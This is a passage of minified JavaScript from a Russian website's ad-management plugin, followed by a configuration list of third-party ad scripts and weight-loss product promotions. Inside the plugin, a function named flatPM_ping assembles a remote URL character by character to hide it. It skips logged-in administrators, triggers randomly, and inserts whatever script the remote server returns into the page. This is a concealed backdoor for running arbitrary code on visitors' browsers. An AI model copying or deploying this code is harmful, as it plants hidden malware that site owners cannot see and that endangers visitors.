0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"30131","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"30143","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"30118","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"30115","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"30145","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"30132","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"30116","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"30139","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"30133","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"30119","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"30144","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"30117","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"30121","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"30120","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"30128","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"30129","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"30148","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; 